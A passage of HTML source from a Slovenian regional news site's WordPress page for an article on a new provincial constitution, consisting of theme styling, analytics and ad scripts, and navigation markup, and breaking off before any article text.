var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/",
                                "name": "Končno dogovor o novi deželni ustavi?"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-2076 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child koncno-dogovor-o-novi-dezelni-ustavi global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 1 februarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697eb891a3fc3_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697eb891a44bc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697eb891a44bc" ><script>var block_td_uid_2_697eb891a44bc = new tdBlock();
block_td_uid_2_697eb891a44bc.id = "td_uid_2_697eb891a44bc";
block_td_uid_2_697eb891a44bc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_697eb891a44bc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697eb891a44bc_rand","tdc_css_class_style":"td_uid_2_697eb891a44bc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697eb891a44bc.td_column_number = "3";
block_td_uid_2_697eb891a44bc.block_type = "td_block_mega_menu";
block_td_uid_2_697eb891a44bc.post_count = "5";
block_td_uid_2_697eb891a44bc.found_posts = "376";
block_td_uid_2_697eb891a44bc.header_color = "";
block_td_uid_2_697eb891a44bc.ajax_pagination_infinite_stop = "";
block_td_uid_2_697eb891a44bc.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_697eb891a44bc);
